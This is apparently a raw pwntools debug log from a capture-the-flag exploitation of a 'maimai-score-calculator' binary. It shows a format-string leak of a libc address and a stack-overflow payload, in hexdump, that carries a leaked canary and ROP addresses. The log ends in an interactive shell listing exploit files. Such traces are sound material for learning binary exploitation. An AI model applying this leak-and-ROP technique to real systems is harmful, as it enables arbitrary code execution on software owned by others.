 \t   \n'
    b'                    .+%@@@%#+%@+::::::::::@@#*#@@@@#-.
      \n'
    b'                      +@*-+%@@@@@@@@@@@@@@@@@@#=-@@:
      \n'
    b'\n'
    b'\n'
    b'\n'
    b'Welcome to use maimai-score-calculator!\n'
    b'1. Calculate your rate.\n'
    b'2. Compare with me.\n'
    b'Select a option:\n'
[DEBUG] Sent 0x2 bytes:
    b'2\n'
/home/jitang/Desktop/exp.py:28: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
  p.sendafter(b'nickname.\n', "%13$p")
[DEBUG] Received 0x15 bytes:
    b'Input your nickname.\n'
[DEBUG] Sent 0x5 bytes:
    b'%13$p'
[DEBUG] Received 0x5b bytes:
    b'0x7f838d029d90, your rating is: 15600\n'
    b'Big God Coming!\n'
    b'Can you teach me how to play maimai?\n'
[*] libc.address:0x7f838d000000
[DEBUG] Sent 0x68 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaa
a|
    *
    00000020  61 61 61 61  61 61 61 61  00 18 b5 65  19 e7 33 31  |aaaa|aaaa|···e|··3
1|
    00000030  61 61 61 61  61 61 61 61  e5 a3 02 8d  83 7f 00 00  |aaaa|aaaa|····|···
·|
    00000040  00 00 00 00  00 00 00 00  d0 c0 0e 8d  83 7f 00 00  |····|····|····|···
·|
    00000050  e5 a3 02 8d  83 7f 00 00  78 86 1d 8d  83 7f 00 00  |····|····|x···|···
·|
    00000060  70 0d 05 8d  83 7f 00 00                            |p···|····|
    00000068
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x6b bytes:
    b'11\t      exp1.py  leak\t  pwn\t   rop_emporium_all_challenges\n'
    b'byteoverflow  exp.py   libc.so.6  pyhthon  sus\n'
11          exp1.py  leak      pwn       rop_emporium_all_challenges
byteoverflow  exp.py   libc.so.6  pyhthon  sus
$